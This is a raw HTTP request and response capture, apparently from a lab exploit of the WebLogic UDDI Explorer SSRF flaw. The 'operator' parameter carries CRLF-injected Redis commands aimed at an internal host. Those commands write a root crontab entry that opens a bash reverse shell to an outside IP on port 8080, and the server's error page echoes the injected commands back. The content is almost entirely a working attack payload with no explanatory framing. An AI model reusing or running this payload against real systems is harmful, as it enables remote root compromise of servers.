 POST //uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.197.133:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
Origin: http://192.168.197.133:7001
Connection: close
Referer: http://192.168.197.133:7001//uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-
3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net
/glue/inquire/uddi!XMethods|;
JSESSIONID=qltXdXySj7Tg46m2TXgQgnytdXWgWGbyrdk2C3jGvPvFy7n2v5ZB!-799686315
Upgrade-Insecure-Requests: 1
operator=http://172.18.0.2:6379/%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20
%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F47.94.80.129
%2F8080%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0A
config%20set%20dbfilename%20crontab%0D%0Asave%0D%0Aaaa&rdoSearch=name&txtSearch
name=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.18.0.2:6379/
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/47.94.80.129/8080 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">